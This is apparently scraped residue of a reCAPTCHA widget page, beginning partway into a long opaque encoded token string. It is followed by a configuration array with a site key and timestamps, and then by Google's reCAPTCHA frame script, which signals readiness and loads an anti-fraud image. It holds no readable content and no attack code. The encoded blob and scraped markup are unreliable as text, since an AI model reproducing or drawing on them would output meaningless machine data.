ClsOjXAPDrcONw5sbenHDoMKZwq7CmMOjw5RiQWXClTLDm8KYNDoTHsO3AsOnw6/[base64]/DtA44w57CqXvDoMOgwo/DqxzDn0fDucK5w5BuGMOTHsK2w4VuRk3CmX8mcsO0wq4Gwo/[base64]/[base64]/DvSJMwpLDg8OBZA3DmQMxDcOXw73DmWfDpsOxwrlpwqBDF2QvHF5Kw7LCo8KLwq1nPHnDr1vDvsOMw6zDmzHDqMKrBjjDicOqI8K5TMKfwprCizLCr8K/[base64]/eRVwwrsMwrdkw7vDh2MCbMKgw6rDpsKlw4TDisKJwpPDiSIRwoTCr8KBw6lkLcKGwpc7w7/CsX3ClcKSw5TCtl8bw7BHwrvClh7Cq8K+woQ8YcK4wpPCp8OhUy/CjhkFwprCvG1HfcOZw4k6TmbCl8KHZm/DqcOIDcK/SsOqMsK6ekTCg8Opw5/CosK4w5rDuAxlw7I7w5UQwpRIfMKqwoJ0FCPCpsKGQWPCikA6O1ljRwrCpsOVw4/CpMKjw6jCnQvDok4+JDLChjp6HcKJw4jDo8OCwpDDoMOfCcOqHSPDusK4wpQhw6R+A8OzSMKaEsKHwrYYJSlzNsKGAMOPw7bDh29re27DksOgKSplWMKrI8OtDxN0K8KFwrwMw6pLEELDkmsLwr/Cph94Rx19w4HDlcKjwrQqBE/Dm8OgwqURThZLw48Jw5ZtB8KwaBTCs8O8wqnCsiMDJsOMwoEmwq9ZUMKTOcKYwpp5Hkc/[base64]/w4pyDsKaw71wwo5CwoLDsMKzXMOEBzbCumHDil7DvMOTTGorw73CocOjVF/Dm3kcwrPCtcKlw53DhVcNwpgMAWzCvcOswplCwroswoc7wqTCrjTDucOOYybDnysjFC3ClcOEw7bChsK9Z1tmw7/Dq8O9wrtTw5Qdw5cFHznDvHvDucKPwqXDkMK/[base64]/Cu8O4bsOBIcKvJMOZHMOgT8OzLcOzw7DDnCwuVcKHNm8DwqnCozPDkcOEw6rCo2LDli88wp8mwpDCjBofwqDClMOkw6rDh2XCgmzDmXjDg28sw7DCg1IsH8KvcR/DocOGJcOVw5fCpTpLW8KPHm7CjX/Cmz8Tw4xIw4DDsT7CnHLDkk3CjmBUYMOMEMKvD8OjZ3zDo8KzwpVzw53DtcOzwqLCvsO8wrfCnMOyw6bDosOcwp5ONV5pFmjCoMKWDGddwqsFw40rwrbCnhfCmMODI0DCoRDCsEjCkWs7dyrDkFJsfi08wrk/[base64]/[base64]/[base64]/OBvCgwQnGyAOYRbDtsK/w7jDk3rDm8KQw5MzwpgKwooRcMKMwql7wp4Aw7fCiSNDA8O6wrhHw7UOw6vCnGE0alrCn8O+CggRw6rChsOuwqnCrCDDpcODPEUTHlBxwpYEwr/DtQjDj3F9woFBdXbCocKwRcO1W8KCwoTDr8KLwqLCkAXDvE4Uw6PDmcKLwogEQsKtahXCjMO8bAPDixNcwql2wpIwWj7Cp1EhwrnCrMOsw7w+w5V0wo3Cl2lXF8K8wr4qwo50wokmKx/CpEnCqT5+wqDDm8Kfw57CiyIUwqFUaTXDjxXClsKCcMOTw4DDuSrCsMO7wqAywrwawrZCPFLCvHcMKcOZwr0tS2nDlsKAwo5bw788T8KmMMKrLBJiwqJPwqNtwr4Iw7Nyw64+wrbDksOdHcOkdMOdwop+XMK5BMKLwrBhw7jChsOMw6DDvnjDl8KifyocfsKow4/DocOeLMKPwp/CkRExw6cOw7ZDwoPDpzTDsMOuV8KtBsK9X8OEI8OjMMO/w6XCgm/Dp8KPw6TCnE/[base64]/[base64]/DpMORw4vCsWdpwoJ/[base64]/DoMOCBcOiwqc/w58MecKSw5EpHhJqGMKmLMKyw4zDssO2bMOzU2/DnlZXFi8iXXJrwpvCn8O7OcKgEMOYw7jCtBvCrnDCvABIw6FNw6jDpH0lEgtEfsOfWl9Cwo7CjlHCm8K+w6Jawr/CrsK1w6/DnMK/w5sjwq/CqnVOw6nCmsK9w6LCkMOkw7vDqRIawod8w6zDpMOWwp3DtVvClMO4w5sVCT4/[base64]/DujVRw4/[base64]/DoUvDqCLDlcKcYcKSKSI6w43DmsKjwoR/SXl6w7TCu3bChMOfDcKqwotlbynDvj/CnHNLwq9sDCtvw7tYw6fDlsKzJkDCtnHCssOHZTnCgxfDosO6wpFmwozDvcK1KGHDqhQBAT7DjcOBwoTDr8OJwrcDC8K5bcOLw5xVAGtvT8Onw4Z/w71zPzdnCCs/RcOUw6sBcysESHjCisOmP8O8wqrDlVvDgsKaTSbCvz7Ctmt/[base64]/JkrDiVxHw7rDv0/DjsK6UDjCscKGwqTDhMOww547woxsPmcXSSNVesK7w7gzdAtRw6BWB8KlwpLDlMO4TwDDocKPwqtjLgHCkSMywpJewr5DM8KAwrbCixsvbcOBw6QiwrjDlB3CkcOrFMK5BcOzC0rDmT/[base64]/wrLCjsOAwpUAwrofwppBwq89wr1efwTDkT1dES/[base64]/w6ckwp0vSl/DjyHDlMK4wozDk8OwwpbDng5Uw5bDvzxvw4BkAVZkTMO0fcK0BMK0woPCmsKnw6LCv8OUDR0Cw5FLVMONw7fCplkdLMOaBsONc8K8w4nCrcOywqrCrUYKYcOvKsOhZ080wovCmcOzA8KCbsKbc0s/wrPCsioNe1Vuw6jDhBrDiMO2w6bDo1zCgMOXDyLCqMKMEsKdwp/[base64]/wrxbwrhkBsOQw4DCj2DCv8KHYUskJMKfwrjDlyxRwq1pRcKUP8OqfjzChkdMLVTCqzR+wpYje8K2LsK7w6jDq1bCiBXDusK5UcOPwqjCp0PCgk7Co3PCv2lmNMONw7zDn3Q9w6JHw67ChgRuG3lpAi0sw5/DpmfDg8KEcQjCv8KdXgVRwqJ/[base64]/CuzQzCADDumMdE2vDpBEsw4gvNzXCpcO/[base64]/DnlxvG8O3wqnCmsKww4zCs8Kdw6PDpVl8wrg5NiLCkcKUw4plM8K0G0lMwq4BTcObwpPDjEsIwqvChUnCg8Ocw7oPCW7DtsKFwqcrXDDDlcOTJsO8TcOvwoEFw6kiDAjDnsO/EMODOcO1AkXDrEgtwoLCtsOUT33CqmLDkhRFw7LCgjQiOMKkHcOSwqLCtnYIwo/Dl2/DgErCgl/DjnrCvx7DgcKywoo1SMOIdD3DnmvCp8OhA8OCcVHDtkfChlXDoTLCnMOPDzhNwph3w7XDr8KNw7rDtn/ChcOqw6/CkcOcICzCtQDDisOBBcK4XMOiWcK2fsKjw7DDlcOuw5IBVkDCqinCg8KSUMKQwozDusOJSkY6AsOSw755LjAYwqQ4DDrCqcK4DMKzwpo8TcKNw5o0w7/Cg8Kcw4DDo8OzwrbDqMKSEW3DvwF/wobDlBfClVHCjMKaKcKVw5tsDsKFw5Z5UsO4w5J/[base64]/DssKAX8KLHS3Dm8OuKWDCu8OzwqDCvcK+wpRFw5TCncKfF8K+S8KBZFfDgsOVUcKOwpUGJzRBw6PDvcO9InhlFMO+w6VWwrjDuMOeEsOSw4AZw74LT2VKw7FXw5N+B2hawpYKwrbCg8OCwqDCrMOhLh3DgwTDqsOEw60Owql5wrwDw7g9w6xAwo/Dk8KjPsK/Q8OVbj4Cwo3DgMODw6vCqsO5w6N3w4LCmcOJXjU3BMK5KcOZP0YNwpTDvcO0EcO0XhBMw7LCuUvCpnJWP8KQCC8SwoDDnsOYw7DCnRl9w5sDw7vDlyXCn3zDssOQwoLDjjNGZ8Oiwr7CnVTCjUIDw6B7wo/Dk8OJJx5Aw6Qswr3DtMOnw79EEG3Dj8ObJ8OYMcKrIU82ag41NsOAw5AZJgHCpcKfXMKZSMKrwr/CmMO5wolpF8KwOMKFMUEQcsK9esK+MMKaw4QvScOTw7vDrMOUblXDtALDt8KUDcOGw5E6w67Ci8O0w4LCk8OpKW3Dv8K7MErDtcO1w5bCgsKpHnTCg8KoWcKbwpkVw7zCkcOvRzXCjFtGOcKpwoDCvV/DpEZiNmXDpsO1GF3DpXLClcK0GSg/SU7DlxLCi8KyUhPDqXvDgsOcccOVw7M6w6/DqcO5wq94wqvDhFJmwqDCvE/DtxrCpsKJw6QMKnfClcKKw5nDnA3Ct8K6VsOFwo8ef8O1M1PCr8Kpw4jDskPCgxplwoBqTHY7cEQmwp5HwqTCsnh2AsK5w5VydsKQw7PDjMOXwpnDqh5kw7gqw4ssw49tVhjCgDAcC8K/wpXDii/DhgF/IE7CocK9NsO/w4bDn1jCsHNWwoYOw7nCt23DuBjCm8O1PMO8wrIdA1vCucOnGcKdZ8KTUcODDsO3H8Kmw5DCsFluw5RAf055wq9RwoYaBVo7NMK8LcOsw7HDp8KeIkjCmCVOchTDmRjCvH7Cu8KCRMK5WFjCmSZ4dsKHwrXDjMKGw5oQcVx/wrc+Y2DCrXlnwp13wqt+wqrCkH3DhcOPwq/DvnHDhm9lwqbDicK0e8OBC2LDgcOYw4QVwr/[base64]/DpE54w5HCjinDp3LCkgJiwoQCw7zDv8OGwoLDtcOYe8Kmw5HDtcOcwpHDrXRpbivClcKAb8OKwpxZaXh4w5ZWB1DDuMOww7fDlsOLaVvCnCDChm3CmcO+woAtZhTDscOHw5hIw5vDq2AoPcKiw7BKDh3DsCF9wrDCusKbDcKMS8KTw7Y0ZcOVw5LDpsOXw61uXMKxw4/DlAdkYsKdwrrDiUvClsK1Ck1KZ8KCccK+w6YoNMKnwqlwWVg6wqgmwq1+w6nCsyrDisOEHlMuwqsNw5IAw5sHw69aZcKsZcKKFsKCwrQlwok/wp3DpDx/wq4qwqrChgfCh2U1chA9wplZLcOWwqfCgMK6w43DqMKUw4BkwqBgw5FYw7cVw7TDk2LDjcKcBMKKR048fcOqw5E8ScOuH1lBOcOOMjXCkzFXwrl2FcKLEkjCh3XChMOrF8OBw6HDlnbCqR/[base64]/DvsKcLwjCtT/Cm8K4P8OZw7B0IiPCrSPCnTRCw5PDv1rDicOmw7YPEzZiRAAbMwMDKsO/w5U+TF7DicORw5PDscOMw6zDj1zDo8Kew4/DicOew7IEPlnDpi0sw5rDksOaIMK5w6LCqBTChXwGw40ww4VhZcOiw5LCv8OfSyp0ejzDn2tRwrbDuMO4w7t7a1rDtU4+woBeRcOhwpLCkWECwrhvW8OVw4wowqUrEwFswo8ZaSJcPS/[base64]/w6YUwrk5wqjDiMOKIcKOwqLDlWs5eirCmMKdw4Fyw5Zlw4kWw67DqzRNU0dLGHxlfMOQN8KZS8K9wo3CnsKjScOmwotJwq1owq49Jg/DqQk0VljCiEnCi8OQw7DDnGgUb8OTw5HCvcKqacORwrXCjGtuw4LChU0/wp9vGcK8VnfCi2dWHMO3IMKPD8KJw7M/w5gAUsO/wrDCtsOeFWvDgsKqwoXCg8K4w5oEwqs7Cg4lwqHDujsfOsKeBsKXQMKowrpUQQvDint6FzpbwqLDkcOtw5BnCsOLNSpIOjADYsObDxcxOsO+XcO2E1sfQMKpwoHCicOTw5/[base64]/Cs8OZwpXCncK3JVjCqgrDr8OfPMOew69/w6XDgMOYwqoHwrNgZRUhw4/[base64]/CV7DvgpVw63ClThiw4/CnDnCmx49w6cawonCv8Klw5DCrhx9bcOkAsKEYCRbQ2TDuDvCosKWwrbDqRt6w5TDvMKSAsKwN8OOe8KSwrbCnlDDoMOFw5xMwp9pwpTCknvCoTMWEsOuw7/DocOSwoUPOMK+wo3Cn8ORGkzDhQrDrizDtGsqe2LDicOnwq1PLkLDuVVoFl55w5BwwrHDtB0uQsK+w6lyQ8OhbiAcwqAHasOPwr4lw6plYzlITMOsw6RSeljCqcKFC8KPwrkGBMO4wo1QcHXDlgPCkRjDtjPDnHVww68uWcOkwqAWw4NvRVrCjMKFVsKowr7CjH/DqRRkw7bDhGzDonLCucOjwqzCgTMTYDfDlMKQw6BQwpUhF8K6DRfCpcK9w7PCszgiAmTChsO1w7BuCn3CisOhw6Nzw5rDpcOMUUJ7YsKTw4gswrrDjcOfe8K6w7/CvMOKw5dCWSJwwpzCjHXCjMOcw7XDvMKALsOWw7bDrT1rwoPCnmQmw4TClWgRw7IIwo/DmiItwqkcwp7ChsODQWLDsB/[base64]/[base64]/RsOAwpLCrDNALsKHd2XCqcKGwqvCvsOPwpPDucOVw6/Drw3DjcK2a8KFwrQWwpjCh2XDjALDvG4Nw4hrasO1DkfDu8Kuw757eMKAHQbCmC0Hw6XDhcOmSsKzwqBNHcO4wpRuesOMw4EnCMKKLcOYPS1lwofCvzjDo8O0c8Krw7HCosKnwrZzw6DDrVvCmsOvw4rCkH3DuMKmwp1Uw4bDiQtaw6J8M3XDvMKew73ChCMKWMO/QMK1J0Z7Oh/[base64]/DhgM3worCvD7DrsKhM8OMOEN/[base64]/wqzDoHXDjjFQw5bCrGZQXR/CmMKIfBkfw4dDTBXCtMOcwonDuW3CiMKBwrchw5fDqcOkC8KOw6Qrw6/DhsOKQ8KVFMKBw5zCgyzCj8OMZMK6w5NPw40PRcOLwpktwrEqw7zDtVXDtnDDnSR8IMKLCMKDbMKyw5QIBUFQOMKqRRrCrzxCBsK7w79OGxktwq7DrDTDs8KWQMOswo/DoHbDnMO+w6DClXpSwoPCjHzDmcO3w5tad8K+bMO7w7/CtXx0CcKDw6VmK8O1w6wVwrBHJ1Jtwp3CjMOqwqppUsONwobCsiteXsO/w6gud8KDwr9PH8KlwprCjljCpsOEUMKKc1/DrTYQw7PCvXHDg2Q2w48jRhRfcRF4w6NlVjRnw6jDpi1cOMOYRcKhKgBTEhfDpcKvw7tXw4s\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22EOq2WPfXybEx6Ejn4EDSitsDpiw9h2tsecFUZgpQiXI\\u003d\x22,1,0,null,1,1769427373482,0,0,[254],null,[208],\x22RC-aQYxsvTWIkf5gg\x22,null,null,null,null,null,\x220dAFcWeA6iLfc5-r-__QK9sdnl7Ne21ZK3m_AcHSshtvO3nbdc9r-dLvB8ukt_qC1pwEMyfxdRpHsNFxrUsqVCw5leWpidleZjlg\x22,1769510173448]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -273
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="E1eKeOYvTt9pr_co4ZOWaw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769423776561');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>